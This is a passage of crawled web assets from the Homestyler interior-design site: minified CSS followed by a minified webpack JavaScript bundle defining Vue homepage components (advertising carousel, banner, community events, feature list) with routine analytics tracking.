.big[data-v-32148302] .banner{border-radius:14px 14px 14px 0}@media screen and (max-width:1100px){.solution-page-vs-card[data-v-32148302]{width:100%}.solution-page-vs-card .small[data-v-32148302]{padding-left:20px;width:50%}.solution-page-vs-card .big[data-v-32148302]{left:calc(50% - 20px);width:50%}}@media screen and (max-width:880px){.solution-page-vs-card[data-v-32148302]{width:100%}.solution-page-vs-card .vs-icon[data-v-32148302]{bottom:-75px;left:50%;margin-left:-32px;top:50%}.solution-page-vs-card .small[data-v-32148302]{margin:0 auto 20px;max-width:520px;width:auto}.solution-page-vs-card .big[data-v-32148302]{margin:115px auto 0;max-width:520px;position:static;width:auto}.solution-page-vs-card .big[data-v-32148302] .banner{height:324px!important}}.hs_rtl .solution-page-vs-card .vs-icon[data-v-32148302]{left:unset;right:-37.5px}.hs_rtl .solution-page-vs-card .big[data-v-32148302]{left:unset;right:474px}.hs_rtl .solution-page-vs-card .big[data-v-32148302] .banner{border-radius:14px 14px 0 14px}@media screen and (max-width:1100px){.hs_rtl .solution-page-vs-card .small[data-v-32148302]{padding-left:unset;padding-right:20px}.hs_rtl .solution-page-vs-card .big[data-v-32148302]{left:unset;right:calc(50% - 20px)}}@media screen and (max-width:880px){.hs_rtl .solution-page-vs-card .vs-icon[data-v-32148302]{left:unset;margin-left:unset;margin-right:-32px;right:50%}}.ellipsis[data-v-0f62d822]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-0f62d822]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-0f62d822]{text-transform:uppercase}.imgFull[data-v-0f62d822]{display:inline-block;height:100%;width:100%}.absCenter[data-v-0f62d822]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-vs-table .wrap[data-v-0f62d822]{margin:0 auto;width:1100px}.solution-page-vs-table .solution-page-title[data-v-0f62d822]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:44px}.solution-page-vs-table .solution-page-title[data-v-0f62d822]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-vs-table .solution-page-title .line[data-v-0f62d822]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}.solution-page-vs-table .table-content-warp[data-v-0f62d822]{overflow-x:auto}.solution-page-vs-table .table-content[data-v-0f62d822]{display:flex;min-width:600px}.solution-page-vs-table .table-content ul[data-v-0f62d822]{flex:1}.solution-page-vs-table .desc[data-v-0f62d822]{color:#3d3d3d;font-size:16px;margin-bottom:40px;margin-top:30px}.solution-page-vs-table .bottom-desc[data-v-0f62d822]{background-color:hsla(0,0%,84%,.21);border:1px solid #d8d8d8;border-radius:0 0 8px 8px;border-top:0;color:#3d3d3d;font-size:16px;min-width:600px}.solution-page-vs-table .bottom-desc ul[data-v-0f62d822]{padding:20px}.solution-page-vs-table .bottom-desc ul li[data-v-0f62d822]{margin-bottom:20px}.solution-page-vs-table .bottom-desc ul li[data-v-0f62d822]:before{color:#eb5d46;content:"*";margin-right:4px;position:relative;top:4px}.solution-page-vs-table .banner[data-v-0f62d822]{background-position:50%;background-size:cover;height:324px;position:relative}.solution-page-vs-table .banner .title[data-v-0f62d822]{bottom:0;color:#fff;font-family:AlibabaSans-Heavy;font-size:28px;left:0;line-height:30px;padding:0 38px 22px 42px;position:absolute}.solution-page-vs-table .content[data-v-0f62d822]{border-radius:8px 0 0 0;overflow:hidden}.solution-page-vs-table .content[data-v-0f62d822]:first-child{border-left:1px solid #d8d8d8;border-top:1px solid #d8d8d8}.solution-page-vs-table .content:first-child li[data-v-0f62d822]{border-right:1px solid #d8d8d8}.solution-page-vs-table .content:first-child li[data-v-0f62d822]:first-child{border:0}.solution-page-vs-table .content[data-v-0f62d822]:last-child{border-radius:8px 8px 0 0;border-top:1px solid #d8d8d8}.solution-page-vs-table .content+.content[data-v-0f62d822]{border-radius:0 8px 0 0;border-right:1px solid #d8d8d8}.solution-page-vs-table .content .table-header[data-v-0f62d822]{font-family:AlibabaSans-BoldItalic;font-size:28px}.solution-page-vs-table .content li[data-v-0f62d822]{background-color:#fcfcfc;line-height:25px;min-height:65px;padding:30px;position:relative}.solution-page-vs-table .content li[data-v-0f62d822] .table-text{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;display:-webkit-box;line-height:25px;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.solution-page-vs-table .content li[data-v-0f62d822]:nth-child(2n){background-color:#f5f5f5}.solution-page-vs-table .content .pricing_yes[data-v-0f62d822]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/yes.6bdb85d.png)}.solution-page-vs-table .content .pricing_no[data-v-0f62d822],.solution-page-vs-table .content .pricing_yes[data-v-0f62d822]{background-size:contain;display:inline-block;height:28px;left:35px;position:absolute;top:19px;width:28px}.solution-page-vs-table .content .pricing_no[data-v-0f62d822]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/no.3072b34.png)}@media screen and (1100px){.solution-page-vs-table .wrap[data-v-0f62d822]{margin:0 38px;width:calc(100% - 76px)}.solution-page-vs-table .solution-page-title .line[data-v-0f62d822],.solution-page-vs-table .solution-page-title[data-v-0f62d822]{width:inherit}.solution-page-vs-table .content li[data-v-0f62d822]{padding-right:20px}}@media screen and (max-width:767px){.solution-page-vs-table .table-content-warp[data-v-0f62d822]{overflow-x:hidden}.solution-page-vs-table .table-content[data-v-0f62d822]{display:flex;min-width:auto;width:100vw}.solution-page-vs-table .table-content ul[data-v-0f62d822]{flex:1}}.hs_rtl .solution-page-vs-table .solution-page-title[data-v-0f62d822]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-vs-table .solution-page-title .line[data-v-0f62d822]{background:linear-gradient(270deg,#000,#fff)}.hs_rtl .solution-page-vs-table .bottom-desc ul[data-v-0f62d822]{padding:20px}.hs_rtl .solution-page-vs-table .bottom-desc ul li[data-v-0f62d822]:before{margin-left:4px;margin-right:unset}.hs_rtl .solution-page-vs-table .banner .title[data-v-0f62d822]{left:unset;padding:0 42px 22px 38px;right:0}.hs_rtl .solution-page-vs-table .content[data-v-0f62d822]{border-radius:0 8px 0 0}.hs_rtl .solution-page-vs-table .content[data-v-0f62d822]:first-child{border-right:1px solid #d8d8d8}.hs_rtl .solution-page-vs-table .content:first-child li[data-v-0f62d822]{border-left:1px solid #d8d8d8}.hs_rtl .solution-page-vs-table .content[data-v-0f62d822]:last-child{border-radius:8px 0 0 0}.hs_rtl .solution-page-vs-table .content+.content[data-v-0f62d822]{border-left:1px solid #d8d8d8;border-radius:8px 0 0 0}.hs_rtl .solution-page-vs-table .content .pricing_no[data-v-0f62d822],.hs_rtl .solution-page-vs-table .content .pricing_yes[data-v-0f62d822]{left:unset;right:35px}@media screen and (max-width:1100px){.hs_rtl .solution-page-vs-table .content li[data-v-0f62d822]{padding-left:20px;padding-right:unset}}.ellipsis[data-v-6a1d9c2e]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-6a1d9c2e]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-6a1d9c2e]{text-transform:uppercase}.imgFull[data-v-6a1d9c2e]{display:inline-block;height:100%;width:100%}.absCenter[data-v-6a1d9c2e]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.stepbox1[data-v-6a1d9c2e]{background-size:100% 100%;margin:auto;max-width:1920px;min-height:740px}.solution-page-title[data-v-6a1d9c2e]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;width:1100px}.solution-page-title[data-v-6a1d9c2e]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-6a1d9c2e]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}.solution-page-works[data-v-6a1d9c2e]{margin:55px auto 0;width:1100px}.solution-page-works .stepTable[data-v-6a1d9c2e]{display:grid;gap:24px;grid-template-columns:538px 538px;grid-template-rows:auto auto}.stepTable_item[data-v-6a1d9c2e]{background-color:#fcfcfc;border:2px solid #fff;border:1px solid rgba(49,49,49,.1);border-radius:16px;display:flex;flex-direction:row;justify-content:space-between;padding:24px 0}.stepTable_item_text[data-v-6a1d9c2e]{color:#1c1c1c;display:flex;flex-direction:column;margin:0 auto auto 30px;width:244px}.stepTable_item_text-step[data-v-6a1d9c2e]{border:.84px solid #1c1c1c;border-radius:6.24px;font-family:AlibabaSans-BoldItalic;font-size:19.2px;height:24px;line-height:9.6px;margin-bottom:5px;padding:5px;width:-moz-max-content;width:max-content}.stepTable_item_text-title[data-v-6a1d9c2e]{font-family:AlibabaSans-Bold;font-size:24px;line-height:28px;margin:12px 0}.stepTable_item_text-desc[data-v-6a1d9c2e]{color:#777;font-family:AlibabaSans-Regular;font-size:14px;line-height:22px}.stepTable_item-image[data-v-6a1d9c2e]{margin:12px}.stepTable_item-image img[data-v-6a1d9c2e]{max-height:186px;-o-object-fit:cover;object-fit:cover;width:238px}@media screen and (max-width:1100px){.stepbox1[data-v-6a1d9c2e]{min-height:740px!important}.stepbox1 .solution-page-title[data-v-6a1d9c2e]{margin-left:8px!important;padding:0 38px;text-align:left;width:inherit}.solution-page-works[data-v-6a1d9c2e]{width:inherit}.solution-page-works .stepTable[data-v-6a1d9c2e]{display:inherit}.stepTable[data-v-6a1d9c2e]{display:grid!important;grid-template-columns:0!important;padding-bottom:32px;width:538px}.stepTable[data-v-6a1d9c2e],.stepTable_item[data-v-6a1d9c2e]{margin:auto}}@media screen and (max-width:760px){.stepTable[data-v-6a1d9c2e]{display:inherit!important;padding:0 20px}.line[data-v-6a1d9c2e]{width:100%!important}.stepTable_item[data-v-6a1d9c2e]{justify-content:center;margin:auto auto 24px}.stepTable_item .solution-page-title[data-v-6a1d9c2e]{line-height:44px!important;text-align:left!important}.stepTable_item .stepTable_item-image img[data-v-6a1d9c2e]{max-height:186px;width:100%}}@media screen and (max-width:538px){.stepTable[data-v-6a1d9c2e]{width:auto!important}.stepTable .stepTable_item[data-v-6a1d9c2e]{margin:0 0 24px!important}}.hs_rtl .solution-page-title[data-v-6a1d9c2e]{text-align:right}.hs_rtl .solution-page-title[data-v-6a1d9c2e]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-title .line[data-v-6a1d9c2e]{background:linear-gradient(270deg,#000,#fff)}.hs_rtl .stepTable_item_text[data-v-6a1d9c2e]{margin:0 30px auto 0}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/index.a318d553dfd8acf42c69.js
body_size: 13504
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[115],{2520:function(t,e,s){t.exports={}},2521:function(t,e,s){t.exports={}},2522:function(t,e,s){t.exports={}},2523:function(t,e,s){t.exports={}},2524:function(t,e,s){t.exports={}},2525:function(t,e,s){t.exports={}},2526:function(t,e,s){t.exports={}},2527:function(t,e,s){t.exports={}},2528:function(t,e,s){t.exports={}},2529:function(t,e,s){t.exports={}},2530:function(t,e,s){t.exports={}},2531:function(t,e,s){t.exports={}},3292:function(t,e,s){t.exports=s.p+"img/scroll_arrows.50f91c3.gif"},3293:function(t,e,s){"use strict";s(2520)},3294:function(t,e,s){"use strict";s(2521)},3295:function(t,e,s){"use strict";s(2522)},3296:function(t,e,s){t.exports=s.p+"img/banner_ornament.2a73821.png"},3297:function(t,e,s){t.exports=s.p+"img/mobile_bg.d026a46.jpeg"},3298:function(t,e,s){"use strict";s(2523)},3299:function(t,e,s){"use strict";s(2524)},3300:function(t,e,s){"use strict";s(2525)},3301:function(t,e,s){t.exports=s.p+"img/floor4-bg.5a9a594.png"},3302:function(t,e,s){"use strict";s(2526)},3303:function(t,e,s){"use strict";s(2527)},3304:function(t,e,s){t.exports=s.p+"img/banner2_ornament.9bb9424.png"},3305:function(t,e,s){"use strict";s(2528)},3306:function(t,e,s){"use strict";s(2529)},3307:function(t,e,s){"use strict";s(2530)},3308:function(t,e,s){"use strict";s(2531)},3522:function(t,e,s){"use strict";s.r(e);s(20),s(18),s(17),s(24),s(25);var i=s(7),o=s(1),a=s(6),n=(s(33),s(15)),l=s(89),r=s(10),c=s(11),u=s(2),m=s(40);function d(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function _(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?d(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):d(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var p={name:"HomeAdvertising",filters:{ossImage:m.c},props:{datasource:{type:Array,default:function(){return[]},validator:function(t){return t.every(function(t){return t.coverUrl&&t.titleMdsKeyValue})}}},data:function(){return{activeIndex:0,timer:null,isTransitioning:!1}},computed:_(_({},Object(n.c)(["locale","userInfo"])),{},{trackStyle:function(){return{transform:"translateX(-".concat(100*this.activeIndex,"%)"),transition:this.isTransitioning?"transform 0.5s ease":"none"}}}),mounted:function(){this.initAutoPlay(),Object(c.a)("/hs_global_web.home.home_advertising_exposure","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},beforeDestroy:function(){clearInterval(this.timer)},methods:{initAutoPlay:function(){this.datasource.length<=1||(this.timer=setInterval(this.next,5e3))},next:function(){var t=this;this.isTransitioning||(this.isTransitioning=!0,this.activeIndex=(this.activeIndex+1)%this.datasource.length,setTimeout(function(){return t.isTransitioning=!1},500))},prev:function(){var t=this;this.isTransitioning||(this.isTransitioning=!0,this.activeIndex=(this.activeIndex-1+this.datasource.length)%this.datasource.length,setTimeout(function(){return t.isTransitioning=!1},500))},goTo:function(t){var e=this;this.isTransitioning||t===this.activeIndex||(this.isTransitioning=!0,this.activeIndex=t,setTimeout(function(){return e.isTransitioning=!1},500))},pauseAutoPlay:function(){clearInterval(this.timer)},resumeAutoPlay:function(){this.initAutoPlay()},modelLink:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];Object(c.a)("/hs_global_web.home.home_advertising_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&mpId=").concat(t.titleMdsKey)),e&&window.open(t.linkUrl,"_blank")}}},g=p,h=(s(3293),s(14)),f=Object(h.a)(g,function(){var t=this,e=t._self._c;return e("div",{staticClass:"home-advertising"},[e("div",{staticClass:"carousel-container",on:{mouseenter:t.pauseAutoPlay,mouseleave:t.resumeAutoPlay}},[e("div",{staticClass:"carousel-track",style:t.trackStyle},t._l(t.datasource,function(s,i){return e("div",{key:i,staticClass:"carousel-item",class:{active:t.activeIndex===i}},[e("div",{ref:"carditem",refInFor:!0,staticClass:"home-advertising-card",on:{click:function(e){return t.modelLink(s)}}},[e("div",{staticClass:"home-advertising-cover-url",style:{backgroundImage:"url(".concat(s.coverUrl,")")}}),t._v(" "),s.titleMdsKeyValue?e("div",{staticClass:"home-advertising-content"},[s.titleMdsKeyValue?e("p",{staticClass:"home-advertising-title",style:{color:s.titleColor}},[t._v("\n              "+t._s(s.titleMdsKeyValue)+"\n            ")]):t._e(),t._v(" "),s.subTitleMdsKeyValue?e("p",{staticClass:"home-advertising-subtitle",style:{color:s.subTitleColor}},[e("span",{domProps:{innerHTML:t._s(s.subTitleMdsKeyValue)}}),t._v(" "),s.linkUrl&&s.linkTextMdsKeyValue?e("a",{staticClass:"home-advertising-link",style:{color:s.linkTextColor},attrs:{href:s.linkUrl,target:"_blank"},on:{click:function(e){return e.stopPropagation(),t.modelLink(s,!1)}}},[t._v("\n                "+t._s(s.linkTextMdsKeyValue)+"\n              ")]):t._e()]):t._e()]):t._e()])])}),0),t._v(" "),t.datasource.length>1?e("div",{staticClass:"carousel-indicators"},t._l(t.datasource,function(s,i){return e("button",{key:i,class:{active:t.activeIndex===i},on:{click:function(e){return t.goTo(i)}}})}),0):t._e()])])},[],!1,null,"40472a01",null).exports;function v(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function b(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?v(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):v(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var C={name:"FirstPage",components:{HomeAdvertising:f},props:{resourceList:{type:Array,default:function(){return[]}},titleMdsKeyValue:{type:String,default:""},openToolsBtnTxtMdsKeyValue:{type:String,default:""},openContactUsBtnTxtMdsKeyValue:{type:String,default:""}},data:function(){return{isVisible:!1,observer:null,hasTriggered:!1}},computed:b(b({},Object(n.c)(["userInfo","locale"])),{},{floorplanUrl:function(){var t;return(null===(t=this.$global)||void 0===t?void 0:t.floorplanUrl)||"https://www.homestyler.com/floorplan"}}),mounted:function(){this.initIntersectionObserver()},beforeDestroy:function(){this.unobserve()},methods:{initIntersectionObserver:function(){var t=this;if(this.$refs.pageRef){this.observer=new IntersectionObserver(function(e){var s=Object(u.a)(e,1)[0];t.isVisible=s.isIntersecting,t.isVisible&&!t.hasTriggered&&(t.hasTriggered=!0,t.unobserve(),setTimeout(function(){t.globalSpmClick("not_login_home_new.first_page")},200))},{threshold:.5,root:null,rootMargin:"0px"}),this.observer.observe(this.$refs.pageRef)}},unobserve:function(){this.observer&&this.$refs.pageRef&&(this.observer.unobserve(this.$refs.pageRef),this.observer=null)},btnClick:function(){this.$emit("handleClick","business"),this.globalSpmClick("not_login_home_new.first_page_contact_us")},btnToolsClick:function(){this.globalSpmClick("not_login_home_new.first_page_3d_tools_open")},globalSpmClick:function(t){"function"==typeof globalThis.globalSpmClick&&globalThis.globalSpmClick(t)}}},y=(s(3294),Object(h.a)(C,function(){var t=this,e=t._self._c;return e("div",{ref:"pageRef",class:["first_page_wrap",{has_resource:t.resourceList.length>0}]},[e("div",{staticClass:"first_page_content"},[e("h1",{staticClass:"title",domProps:{innerHTML:t._s(t.titleMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"btn_wrap"},[e("a",{staticClass:"btn_item",attrs:{href:t.floorplanUrl,target:"_blank"},on:{click:t.btnToolsClick}},[t._v("\n        "+t._s(t.openToolsBtnTxtMdsKeyValue)+"\n      ")]),t._v(" "),e("span",{staticClass:"btn_item bg_white",on:{click:t.btnClick}},[t._v("\n        "+t._s(t.openContactUsBtnTxtMdsKeyValue)+"\n      ")])]),t._v(" "),t.resourceList.length>0?e("HomeAdvertising",{attrs:{datasource:t.resourceList}}):t._e()],1)])},[],!1,null,"5de4f1d5",null).exports),w=s(127),k=(s(199),s(568)),L=s(112),x=s(43),P={components:{CustomLink:w.default,CustomImage:k.default},mixins:[L.a],props:{useMobileStyle:{type:Boolean,default:!1},bucket:{type:String,default:"A"}},computed:{isBucketB:function(){return"B"===this.bucket},title:function(){var t=this.$t("homepage.activityitle");return this.isBucketB?t:t.toUpperCase()},list:function(){return this.useMobileStyle?x.E:x.k}},mounted:function(){this.useMobileStyle||this.titleAnimation()},methods:{titleAnimation:function(){var t=this;this.$nextTick(function(){t.$gsap.timeline({scrollTrigger:{trigger:".home__tutorial-container",start:"top center",endTrigger:".home__community-card-wrapper",end:"bottom bottom",scrub:1}}).to(".home__community-sub-title",{x:0,opacity:1},0).fromTo(".home__community-title",{x:"-50%",opacity:0},{x:0,opacity:1},0)})}}},O=(s(3295),Object(h.a)(P,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"communityEvents",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'communityEvents',\n    loaded: loaded\n  }"}],staticClass:"home__community-container"},[e("div",{staticClass:"home__wrapper"},[t.useMobileStyle?e("div",[e("h2",{staticClass:"home__title home__community-title"},[t._v(t._s(t.title))]),t._v(" "),e("h3",{staticClass:"home__title home__community-sub-title"},[t._v("\n        "+t._s(t.$t("homepage.activitytitle2"))),e("br"),t._v("\n        "+t._s(t.$t("homepage.activitytitle3"))+"\n      ")]),t._v(" "),e("el-row",{attrs:{gutter:16}},t._l(t.list,function(s,i){return e("el-col",{key:i,attrs:{span:12}},t._l(s,function(s,i){return e("CustomLink",{key:i,staticClass:"home__community_mobile-item",attrs:{link:s.link},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.dicoverInspiration_click","content=".concat(s.content))}}},[e("div",{staticClass:"home__community_mobile-img"},[e("CustomImage",{attrs:{source:s.img,alt:t.$t(s.text),ossOptions:{format:"webp"}}})],1),t._v(" "),e("div",{staticClass:"home__community_mobile-text"},[e("span",{staticClass:"text"},[t._v(t._s(t.$t("".concat(s.text))))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])])}),1)}),1)],1):e("div",[e("el-row",[e("el-col",{attrs:{span:10}},[e("h3",{staticClass:"home__title home__community-sub-title"},[t._v("\n            "+t._s(t.$t("homepage.activitytitle2"))),e("br"),t._v("\n            "+t._s(t.$t("homepage.activitytitle3"))+"\n          ")]),t._v(" "),e("div",{staticClass:"home__community-icon"})]),t._v(" "),e("el-col",{attrs:{span:14}},[e("h2",{staticClass:"home__title right home__community-title"},[t._v(t._s(t.title))])])],1),t._v(" "),e("div",{staticClass:"home__community-card-wrapper"},t._l(t.list,function(s,i){return e("ul",{key:i,staticClass:"home__community-row"},t._l(s,function(s,o){return e("li",{key:o,staticClass:"home__community-col-item",attrs:{span:12}},[e("CustomLink",{staticClass:"home__community-col",class:"home__community-col-".concat(i),attrs:{link:s.link},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.dicoverInspiration_click","content=".concat(s.content))}}},[i%2!=0?e("div",{staticClass:"home__community-card card-text",class:"card-text-".concat(o)},[e("div",{staticClass:"home__community-card-text-wrapper right"},[e("p",{staticClass:"text"},[t._v(t._s(t.$t("".concat(s.text))))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])]):t._e(),t._v(" "),e("div",{staticClass:"home__community-card card-img"},[e("CustomImage",{attrs:{source:s.img,alt:t.$t(s.text),ossOptions:{resize:{w:656},format:"webp"}}})],1),t._v(" "),i%2==0?e("div",{staticClass:"home__community-card card-text",class:"card-text-".concat(o)},[e("div",{staticClass:"home__community-card-text-wrapper left"},[e("p",{staticClass:"text"},[t._v(t._s(t.$t("".concat(s.text))))]),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])]):t._e()])],1)}),0)}),0)],1)])])},[],!1,null,null,null)),M=O.exports;installComponents(O,{CustomImage:s(568).default,CustomLink:s(127).default});s(62);var T=s(22),S=s(665),I=s(280),j={name:"HomeFirstPage",components:{CustomLink:w.default,contactUsBusiness:S.a,HomeAdvertising:f},mixins:[L.a],props:{useMobileStyle:{type:Boolean,default:!1},affiliateLanding:{type:Boolean,default:!1},resourceList:{type:Array,default:function(){return[]}},bucket:{type:String,default:"A"}},data:function(){return{contactUsVisible:!1,bannerRight:""}},computed:{title:function(){var t=this.$t("homepage.toptitle1");return"B"===this.bucket?t:t.toUpperCase()},description:function(){return"A"===this.bucket?this.$t("homepage.toptile2test2"):this.$t("homepage.toptile2")},btnText:function(){return this.isMobile&&!this.isHomestylerApp?this.btnTextMobile1:this.$t("homepage.topbutton").replace("{","<em>").replace("}","</em>")},btnTextMobile1:function(){return this.$t("homepage.h5topbutton1").replace("{","<em>").replace("}","</em>")},btnTextMobile2:function(){return this.$t("homepage.h5topbutton2").replace("{","<em>").replace("}","</em>")},videoSrc:function(){return this.useMobileStyle?I.f:I.g}},mounted:function(){window.addEventListener("resize",this.onResize)},destroyed:function(){window.removeEventListener("resize",this.onResize)},methods:{contactUs:function(){this.contactUsVisible=!0,this.homeEventTrack("/hs_global_web.home.banner1_contactUs_click")},seePricing:function(t){t&&Object(T.e)(t),this.homeEventTrack("/hs_global_web.home.banner1_seePricing_click")},onResize:function(){var t=1920,e=2240,s=document.documentElement.offsetWidth||document.body.offsetWidth;this.bannerRight=s>1700&&s<t?t-s>0?"-".concat(t-s,"px"):"0":s>2e3&&s<e?e-s>0?"-".concat(e-s,"px"):"0":s>e?"0":"-12%"},appBtnHandler:function(){this.openHomestylerApp(),this.homeEventTrack("/hs_global_web.home.banner1_downloadApp_click")}}},$=Object(h.a)(j,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"firstPage",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'firstPage',\n    loaded: loaded\n  }"}],staticClass:"home__first_page-container bucket_c"},[e("img",{staticClass:"home__first_page-ornament",attrs:{src:s(3296)}}),t._v(" "),e("img",{staticClass:"home__first_page-img",style:"ar_SA"===t.locale?{left:t.bannerRight}:{right:t.bannerRight},attrs:{importance:"high",src:"https://img.alicdn.com/imgextra/i1/O1CN01xQDOLj26L0Spfp8c3_!!6000000007644-0-tps-3618-2000.jpg"}}),t._v(" "),e("div",{staticClass:"home__first_page-img-content"}),t._v(" "),e("img",{staticClass:"home__first_page-bg",attrs:{src:s(3297)}}),t._v(" "),e("div",{staticClass:"home__wrapper",class:{"home__wrapper-advertising":t.resourceList.length>0}},[e("el-row",[e("el-col",{attrs:{span:t.useMobileStyle?24:15}},[e("h1",{staticClass:"home__title home__first_page-title"},[t._v("\n          "+t._s(t.title)+"\n        ")])])],1),t._v(" "),e("el-row",[e("el-col",{attrs:{span:t.useMobileStyle?24:13}},[e("p",{staticClass:"home__first_page-desc"},[t._v("\n          "+t._s(t.description)+"\n        ")])])],1),t._v(" "),e("div",[e("CustomLink",{staticClass:"home__btn btn-primary btn-tool",attrs:{link:t.$global.floorplanUrl,target:"_blank",external:""},nativeOn:{click:function(e){return t.homeEventTrack("/hs_global_web.home.banner1_design_click","","firstBtnTool")}}},[e("span",{domProps:{innerHTML:t._s(t.btnText)}}),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),t.affiliateLanding?e("CustomLink",{staticClass:"home__btn btn-primary btn-pricing",attrs:{link:"/pricing"},nativeOn:{click:function(e){return t.seePricing("affiliate_home_banner")}}},[t._v("\n        "+t._s(t.$t("home.seePricing"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"}),t._v(" "),e("div",{staticClass:"badge hot-badge"},[e("i",{staticClass:"iconfont badge-hot-icon"}),t._v("\n          From $3.9\n        ")])]):e("CustomLink",{staticClass:"home__btn btn-primary btn-enterprise",nativeOn:{click:function(e){return t.contactUs.apply(null,arguments)}}},[t._v("\n        "+t._s(t.$t("homepage.topbutton2"))+"\n        "),e("i",{staticClass:"iconfont icon-arrow"})]),t._v(" "),e("CustomLink",{directives:[{name:"show",rawName:"v-show",value:t.isMobile&&!t.isHomestylerApp,expression:"isMobile && !isHomestylerApp"}],staticClass:"home__btn btn-primary",nativeOn:{click:function(e){return t.appBtnHandler.apply(null,arguments)}}},[e("span",{domProps:{innerHTML:t._s(t.btnTextMobile2)}}),t._v(" "),e("i",{staticClass:"iconfont icon-arrow"})])],1),t._v(" "),t.resourceList.length?e("HomeAdvertising",{attrs:{datasource:t.resourceList}}):e("p",{staticClass:"home__first_page_iso"},[t._v(t._s(t.$t("homepage.top.iso")))])],1),t._v(" "),e("contactUsBusiness",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}})],1)},[],!1,null,null,null),D=$.exports;installComponents($,{CustomLink:s(127).default});var B={name:"HighlightedFeatures",mixins:[L.a],props:{},data:function(){return{list:[{image:"https://img.alicdn.com/imgextra/i1/O1CN01Ut2KUR1qBoZDwvU8V_!!6000000005458-2-tps-1200-768.png",nameMdsKey:"plannerpg.other.sec1",textMdsKey:"plannerpg.other.sec1ctn"},{image:"https://img.alicdn.com/imgextra/i1/O1CN01zz8aEK1jY4V5h7vlt_!!6000000004559-2-tps-800-512.png",nameMdsKey:"plannerpg.other.sec2",textMdsKey:"plannerpg.other.sec2ctn"},{image:"https://img.alicdn.com/imgextra/i2/O1CN01Mxo0sS1r69HLXUfDR_!!6000000005581-2-tps-800-512.png",nameMdsKey:"plannerpg.other.sec3",textMdsKey:"plannerpg.other.sec3ctn"},{image:"https://img.alicdn.com/imgextra/i3/O1CN01FvavCe1PAu9SWpd2C_!!6000000001801-2-tps-800-512.png",nameMdsKey:"plannerpg.other.sec4",textMdsKey:"plannerpg.other.sec4ctn"},{image:"https://img.alicdn.com/imgextra/i1/O1CN01DUyJ1S1jgm1ekpNAP_!!6000000004578-2-tps-800-512.png",nameMdsKey:"plannerpg.other.sec5",textMdsKey:"plannerpg.other.sec5ctn"},{image:"https://img.alicdn.com/imgextra/i2/O1CN01V1GlP71aArtL7JQTN_!!6000000003290-2-tps-800-512.png",nameMdsKey:"plannerpg.other.sec6",textMdsKey:"plannerpg.other.sec6ctn"}]}},methods:{select:function(){}}},K=(s(3298),Object(h.a)(B,function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"home",elemName:"highLightedFeatures",loaded:t.loaded},expression:"{\n    pageName: 'home',\n    elemName: 'highLightedFeatures',\n  